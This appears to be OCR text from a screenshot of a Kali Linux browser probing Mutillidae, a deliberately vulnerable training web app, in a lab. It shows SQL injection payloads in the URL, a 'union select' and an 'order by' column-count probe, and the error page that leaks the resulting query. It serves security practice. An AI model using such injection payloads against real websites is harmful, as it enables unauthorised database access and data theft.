 1
2
3
4
2
192.168.126.128/mutillida
192.168.126.128/mutillidae/index.php?page=user-info.php&username=teguh' union select 1,2,3,4,5%23&password=123456&user-info-php-submit-button=View+Accoun
Kali Linux
Kali Tools
Kali Do
: Pickle Ric...
http://192.168.126.128/mutillidae/index.php?page=user-info.php&username=teguh' union select 1,2,3,4,5%23&password=123456&user-info-php-submit-button=V
— Visit
This time, search with:
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Error: Failure is always an option and this situation proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: Unknown column '6' in 'order clause'
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnostic Information SELECT * FROM accounts WHERE username='teguh' order by 6#' AND password='123456'
Did you setup/reset the DB?
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site